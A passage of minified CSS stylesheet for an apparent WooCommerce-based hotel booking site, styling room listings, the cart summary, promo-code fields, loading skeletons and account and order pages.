.swiper-button-prev{left:0}@media (min-width:992px){.mmkbooking-archive .rooms .right .room .item.room-img{max-width:317px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{display:none}}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-img,.mmkbooking-archive .rooms .right .room .item.room-img img{border-bottom-left-radius:0;border-top-right-radius:10px;height:270px}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-img{height:180px;min-height:180px}.mmkbooking-archive .rooms .right .room .item.room-img img{height:180px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.25rem}}.mmkbooking-archive .rooms .right .room .item.room-content{flex-grow:7.5;flex-basis:0;padding:20px;position:relative;display:flex;flex-direction:column}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content{padding:15px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-left{position:absolute;right:20px;top:0;padding:.5em;background:#000;color:#fff;font-size:12px}.mmkbooking-archive .rooms .right .room .item.room-content .room-left.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content .sk-loader .room-left.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content .room-left.item{padding:0;background:transparent}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-left{right:auto;left:10px;top:-40px;padding-left:12px;padding-right:12px;border-radius:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .about{font-size:.8125rem;width:calc(100% - 80px)}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{margin-bottom:.5em;font-size:1.25rem;text-transform:uppercase}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .about ul li{display:inline-block;padding-right:0;font-size:.813rem}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:10px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation{font-size:.75rem;color:#0e952b;cursor:pointer}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation img{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-ms-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{width:100%;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding-bottom:0;height:63px}.mmkbooking-archive .rooms .right .room .item.room-content .about.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{display:none}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{margin-bottom:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container{margin-top:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container .fee-text-desc{width:250px!important}}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{display:block;font-size:.75rem;height:60px}}.mmkbooking-archive .rooms .right .room .item.room-content .readmore{font-size:.8125rem;font-weight:700;margin:5px 0}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom{display:flex;flex-direction:column;align-items:flex-end;flex-grow:1;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading{flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading .skk-loading{margin-left:8px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .night p{display:flex;flex-wrap:wrap;align-items:center}}.mmkbooking-archive .rooms .right .room .item.room-content .night p span{flex-grow:4;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{display:flex;flex-direction:column;align-items:flex-end;text-align:left;padding-left:0;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a{color:#000;font-style:italic}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a:after{border:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{padding-left:2.25rem;padding-top:1.5rem;text-align:center;padding-left:0;padding-top:0;position:relative;flex-grow:1;width:auto}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;font-size:1rem;font-family:Montserrat;font-weight:700;padding:0 .3rem}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.875rem}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.75rem}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper{width:100%;align-items:flex-end;justify-content:flex-end;margin-left:0;margin-top:auto;padding-top:10px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span{position:relative;flex-shrink:0;flex-direction:column;align-items:flex-end}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{position:absolute;right:100%;width:70px;font-size:.75rem;font-weight:400;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text.price,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span.price{flex-direction:row;align-items:baseline}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text a,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span a{padding:0;flex-direction:row}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{display:none}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .currency-name{padding:0;flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper small{margin-right:5px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;margin-right:5px;order:1;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-size:11px;margin-top:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;order:2;margin-right:auto;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-size:11px;margin-top:0}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text{order:3}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text .price{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed #qty,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed select{order:4;width:66px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .select{order:4;margin-left:8px}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate{display:flex;flex-grow:1}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate{width:100%}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a{position:relative;flex:0 0 100%;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a:after,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.skeleton,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.item{margin-top:5px}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{position:absolute;right:0;bottom:-2em}}.mmkbooking-archive .rooms .right .room .item .btn.btn-primary:hover{color:#000!important}.mmkbooking-archive .rooms .left{flex-grow:3;flex-basis:0;min-width:270px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .left{margin-top:70px}}.mmkbooking-archive .rooms .left .currency-exchange{padding-bottom:0;text-align:center;float:right;font-size:.8125rem}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .left .currency-exchange{margin-top:9px}}.mmkbooking-archive .rooms .left .currency-exchange .currency{padding:.75rem;border-radius:1.2rem;border:1px solid #e3e3e3;background:#fff}.cart-information{font-size:.8125rem;clear:both;padding:0;overflow:hidden;border-radius:10px;box-shadow:0 1px 1px #ced4da;width:95%;z-index:10;margin:0 auto;top:65px;left:0;right:0;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);z-index:100}.cart-information.active{overflow:visible}.cart-information.active .head{background:#f2f2f2!important;color:#bcbcbc}@media screen and (min-width:1054px){.cart-information{right:0;top:100px;border-radius:30px;box-shadow:0 0 8px 1px rgba(0,0,0,.2);width:100%}}.cart-information #filter-calendar{cursor:pointer;padding-right:12px;display:none}@media screen and (min-width:1054px){.cart-information #filter-calendar{display:inline-block}}.cart-information .head{background:#f2f2f2;text-align:center;position:relative;padding:1.05rem 50px 1.05rem 1.05rem}.cart-information .head h2{display:block;font-size:.875rem!important;font-weight:700!important;padding:0;text-align:left;margin:0}@media screen and (min-width:1054px){.cart-information .head h2{display:none}}.cart-information .head a.more-order-detais{box-shadow:1px 1px 1px 1px #6c6c6c;border-radius:15px;padding:1px 4px;height:26px;display:inline-block;position:absolute;right:20px;top:18px;background:#fff;cursor:pointer}.cart-information .head a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.cart-information .head a.more-order-detais{display:none}}.cart-information .head p{font-size:.9375rem;font-weight:700;margin:0}.cart-information .head p.search{font-size:.7rem}.cart-information .head p.search a{color:#000}@media screen and (min-width:1054px){.cart-information .head p.search{position:relative;left:-4em}}@media screen and (max-width:1053px){.cart-information .head p{font-weight:400;font-size:.875rem}}@media screen and (max-width:1053px){.cart-information .head{background:#fff;border-radius:10px}.cart-information .head .more-order-detais{display:flex!important;align-items:center;justify-content:center;width:26px;height:26px;background:#ffcc64!important;top:50%!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;color:#121212}.cart-information .head .more-order-detais img{width:15px;height:auto;margin-top:4px}}@media screen and (max-width:1053px){.cart-information .item-book{display:none}.cart-information .item-book.hidden{display:none!important}}.cart-information .policy-terms{font-size:.5625rem;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}.cart-information .policy-terms a{color:#000;text-decoration:underline}.cart-information .tail{position:relative;background:#bcbcbc;padding:20px;text-align:center}@media screen and (max-width:1053px){.cart-information .tail{display:none}}.cart-information .tail.active{background:#ffcc64}.cart-information .tail.active a{cursor:pointer}.cart-information .tail.active:hover{background-color:#ffc44b}.cart-information .tail a{color:#000;font-size:1.5rem;font-family:Montserrat;font-weight:900;cursor:default}.cart-information .tail a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";pointer-events:auto;background:transparent}.cart-information p{margin:0}.cart-information p.item-book{padding:12px 15px}@media screen and (max-width:1053px){.cart-information p.item-book{padding-top:7px;padding-bottom:7px}}.cart-information p.item-book:first-of-type{margin-top:4px}@media screen and (max-width:1053px){.cart-information p.item-book:first-of-type{margin-top:0}}.cart-information p.item-book.border-top{border-top:1px solid #e3e3e3}.cart-information p.item-book.label{border-top:1px solid #e3e3e3;margin-top:10px;padding-top:19px}.cart-information p.item-book.label a{color:#000}.cart-information p.item-book.promo{flex-wrap:wrap}@media screen and (min-width:1054px){.cart-information p.item-book.promo{display:flex}}.cart-information p.item-book.promo .inputxx{flex-grow:1}.cart-information p.item-book.promo .inputxx #promo-code{width:calc(100% - 10px)}.cart-information p.item-book .add-ons+small .mm-orders{font-weight:700}.cart-information p.item-book small{font-size:100%;display:flex}.cart-information p.item-book small span{font-style:normal}.cart-information p.item-book small span a,.cart-information p.item-book small span svg{color:#c73232}.cart-information p.item-book small .mm-orders{padding-left:10px;text-align:left}.cart-information p.item-book small .mm-amount{margin-left:auto;padding-left:10px}.cart-information p.item-book small .add-ons{font-weight:700}.cart-information p.item-book.promo input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;flex-grow:1;margin-right:10px;text-transform:uppercase}.cart-information p.item-book.promo a{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.cart-information p.item-book.promo a.yellow{background:#ffcc64;border:1px solid #ffcc64}.cart-information p.item-book.check-in{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-in{display:block}}.cart-information p.item-book.check-out{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-out{display:block}}.cart-information p.total{font-weight:700;padding-top:15px;padding-bottom:15px;margin-top:10px;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}@media screen and (min-width:1054px){.cart-information p.total{display:flex}}.cart-information p.total .total-label{display:inline-block!important;font-style:normal!important;margin-right:auto!important}.cart-information p.total .xtotal{display:flex;flex-grow:1;font-style:normal!important}.cart-information p.date,.cart-information p.destination-city,.cart-information p.submit{border-bottom:0}.cart-information p.notice.destination{margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:1rem;font-style:inherit;padding:1em}.cart-information p.notice.destination b{font-weight:300}.cart-information p.last{border-bottom:0}.cart-information p span{display:block;font-style:italic;padding-left:0}.cart-information p span svg{color:#000;margin-left:.15rem}.cart-information p span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:none}@media screen and (min-width:1054px){.cart-information p span.normal{display:inline-block;padding-left:5px}}.cart-information p span.date{display:inline-block;font-family:Montserrat;font-style:inherit;float:right}.cart-information p span.total-promo{display:inline-block;font-style:normal;font-size:inherit;padding-left:.75rem;text-decoration:line-through}.cart-information p span.notice{display:flex;align-items:baseline;line-height:normal;padding:.5em 0 0;margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:.75rem;font-style:inherit;width:100%}.cart-information p span.notice i,.cart-information p span.notice svg{color:#c73232;margin-right:5px}.cart-information p span.notice-valid{padding:.5em 0 0;margin-bottom:0;text-align:left;color:#6c6c6c;margin-top:0;font-size:1rem;font-style:inherit}.cart-information p span.float-left{font-size:inherit;font-style:inherit}.cart-information p span.float-left .closed .fa-times,.cart-information p span.float-left .closed svg{color:#c73232;margin-right:.5em}.cart-information p span.float-right{font-size:inherit;font-style:inherit;color:#28a745;margin-left:auto}.cart-information p span.float-left{color:#28a745}.cart-information p a.closed{color:#c73232}.cart-information p a.closed:hover{color:#000;cursor:pointer}.cart-information p.checkout-btn{text-align:center}.cart-information h2{padding-top:1.5rem;padding-bottom:1.5rem}.addReadMore.showlesscontent .readLess,.addReadMore.showlesscontent .SecSec,.addReadMore.showmorecontent .readMore{display:none}.addReadMore .readLess,.addReadMore .readMore{font-weight:700;margin-left:2px;color:#338de0;cursor:pointer}.addReadMoreWrapTxt.showmorecontent .readLess,.addReadMoreWrapTxt.showmorecontent .SecSec{display:block}#kl_newsletter_checkbox_field{width:100%;float:right;margin-top:10px;margin-bottom:0}.cart-information .ui-datepicker-prev{left:24px!important;top:63px!important}.cart-information .ui-datepicker-next{right:24px!important;top:63px!important}.cart-information .ui-datepicker{border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker-prev{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-prev span{display:none}.ui-datepicker-next{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-next span{display:none}.swiper-holder-1 .swiper-button-next.swiper-button-disabled,.swiper-holder-1 .swiper-button-prev.swiper-button-disabled{opacity:0}.sk-loading .item-book{display:flex;padding-top:7px!important;padding-bottom:7px!important}.sk-loading .item-book.policy-terms,.sk-loading .item-book.total{padding-top:10px!important;padding-bottom:10px!important}.sk-loader .sk-loading .item-book.policy-terms .item,.sk-loader .sk-loading .item-book.promo .item,.sk-loading .item-book.policy-terms .sk-loader .item,.sk-loading .item-book.policy-terms .skeleton,.sk-loading .item-book.promo .sk-loader .item,.sk-loading .item-book.promo .skeleton{height:30px}.sk-loader .sk-loading .item-book .item,.sk-loading .item-book .sk-loader .item,.sk-loading .item-book .skeleton{height:22px;border-radius:10px!important}.sk-loader .sk-loading .item-book .lg.item,.sk-loading .item-book .sk-loader .lg.item,.sk-loading .item-book .skeleton.lg{width:75%!important}.sk-loader .sk-loading .item-book .item:first-child,.sk-loading .item-book .sk-loader .item:first-child,.sk-loading .item-book .skeleton:first-child{width:70%;margin-right:10px}.sk-loader .sk-loading .item-book .item:last-child,.sk-loading .item-book .sk-loader .item:last-child,.sk-loading .item-book .skeleton:last-child{flex-grow:1;margin-left:auto}@media screen and (max-width:1053px){.cart-information:not(.active) .sk-loading{display:none!important}}.room-promos-holder{display:flex;flex-grow:1;flex-wrap:wrap;padding-right:65px}@media (max-width:991.98px){.room-promos-holder{padding-right:0}}@media (max-width:575.98px){.room-promos-holder{flex-direction:column;align-items:flex-start}}.cancellation-container{flex-shrink:0;width:100%;text-align:left}@media (max-width:575.98px){.cancellation-container .cancellation{font-size:.625rem!important}}.cancellation-container .cancellation{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.cancellation-container .cancellation.skeleton,.cancellation-container .sk-loader .cancellation.item,.sk-loader .cancellation-container .cancellation.item{margin-top:5px}.no-result-left{display:block}@media screen and (min-width:1053px){.no-result-left{display:none}}.logged-in .woocommerce-billing-fields__field-wrapper #billing_country_field.form-row-first{width:100%}@media (max-width:767.98px){.woocommerce-account .container{max-width:100%}}.woocommerce-account .woocommerce{min-height:inherit;text-align:center;display:flex}.woocommerce-account .woocommerce .sub-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-account .woocommerce a{cursor:pointer}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{flex-shrink:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:100%;margin-left:90px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content:after{height:calc(100% - 6em)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{display:flex;flex-wrap:wrap;align-items:center;margin-left:57px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 35%;color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active{background:none;color:#000;font-weight:700;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{position:absolute;content:"";height:2px;bottom:0;margin:0;left:17px;right:0;width:140px;background:#000;transition:.5s}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 50%;padding:5px 10px 5px 0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{bottom:0;left:0}}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:50%;max-width:440px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row .password-input{width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{margin-right:8px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li img{width:15px;height:15px}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .page-title{display:none}}@media (max-width:1054px){.woocommerce-account .woocommerce{flex-direction:column}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{font-size:12px}.woocommerce-account .woocommerce .my_account_orders td#thumbnail img{margin-right:10px}.woocommerce-account .woocommerce .my_account_orders .product-title{padding-right:40px}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket{top:21px!important}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket img{margin-right:0!important}}@media (max-width:767.98px){.woocommerce-account .woocommerce .my_account_orders .header{border-bottom:1px solid #e3e3e3;margin-bottom:15px}.woocommerce-account .woocommerce .my_account_orders thead{display:block!important}.woocommerce-account .woocommerce .my_account_orders th{border:none;padding:5px}.woocommerce-account .woocommerce .my_account_orders th:first-child,.woocommerce-account .woocommerce .my_account_orders th:nth-child(2)~th{display:none}}@media (max-width:575.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:100%;max-width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation .input-select{width:100%}}.woocommerce-lost-password .woocommerce{min-height:inherit;text-align:center;flex-direction:column}.woocommerce-lost-password .woocommerce .heading-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-lost-password .woocommerce .row{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce-lost-password .woocommerce-message{position:absolute;width:100%;margin-top:-50px}.woocommerce-notices-wrapper{position:fixed;width:50%;z-index:10}.woocommerce-account .woocommerce-notices-wrapper{position:absolute;width:100%}.woocommerce-error,.woocommerce-info{width:98.5%;margin:0}.woocommerce-notices-wrapper+.woocommerce-message{width:100%;position:absolute;top:4em}.woocommerce-order-received .woocommerce h1{font-size:1.875rem}.woocommerce-order-received .woocommerce h2{font-size:2rem}.woocommerce-order-received .woocommerce .order-again{display:none}@media (max-width:991.98px){.woocommerce-order-received .woocommerce h2{font-size:1.5625rem}}@media (max-width:767.98px){.woocommerce-order-received .woocommerce h2{font-size:1.375rem}}.woocommerce ul.order_details li{margin-right:.8em;padding-right:.8em}.woocommerce #coupon-checkout .form-row-first input,.woocommerce .coupon-checkout .form-row-first input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;text-transform:uppercase}.woocommerce #coupon-checkout .form-row-last a,.woocommerce #coupon-checkout .form-row-last button,.woocommerce .coupon-checkout .form-row-last a,.woocommerce .coupon-checkout .form-row-last button{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.woocommerce #coupon-checkout .form-row-last a.yellow,.woocommerce #coupon-checkout .form-row-last button.yellow,.woocommerce .coupon-checkout .form-row-last a.yellow,.woocommerce .coupon-checkout .form-row-last button.yellow{background:#ffcc64;border:1px solid #ffcc64}.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:49.5%}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{text-align:left;font-size:2.58rem;margin-bottom:30px}@media screen and (min-width:1054px){.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}}.woocommerce{position:relative;padding-top:0}@media screen and (min-width:1054px){.woocommerce{min-height:1240px;padding-top:0}}.woocommerce table.shop_table{border:0;font-size:.8125rem}@media screen and (min-width:1054px){.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li{flex-grow:1;flex-basis:0;list-style:none;font-size:.875rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li:first-child{flex:0 0 30%;font-size:1rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li a{margin-left:5px}.woocommerce .quantity .qty{display:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header{display:inline-block;padding-top:3rem;border-bottom:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-weight:500;margin-bottom:0;font-size:1.25rem}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2.manage-booking{font-size:1.875rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header .close{position:absolute;border:0;right:1.5rem;top:1.5rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body{padding:0 2.25rem 3.75rem;text-align:center;border:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.25rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #datepicker{right:-3.5em}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li{padding-right:0;position:relative}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li:before{content:"";width:40px;height:40px;background-image:url(../images/Search.png);background-size:cover;position:absolute;right:22px;bottom:3px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li b{font-weight:300;text-transform:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li input{text-align:center;border:1px solid #e3e3e3;border-radius:1.2rem;padding-top:.6rem;padding-bottom:.6rem;padding-left:1.05rem;margin-top:1.2rem;width:90%;text-align:left;font-style:italic}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p#ticket-title{margin-bottom:0;font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p b{font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo{width:90px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo,.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo-cam{padding:.3em 0;display:inline-block;margin-bottom:.5em;text-align:center;border:1px solid #000;margin-right:5px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third{font-size:1.25;color:#fff}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third:hover{color:#000}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta){padding:0}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta) li{text-transform:uppercase;list-style:none;display:inline-block;padding-right:3rem}.woocommerce .woocommerce-order-details.order-details-room ul.wc-item-meta{padding:0}.woocommerce.buy-golden-ticket{min-height:inherit;padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{display:none}.woocommerce .related.products h2,.woocommerce .woocommerce-Tabs-panel h2{text-transform:uppercase;font-size:2.25rem}.woocommerce ul.products li.product .price{color:#000}.woocommerce 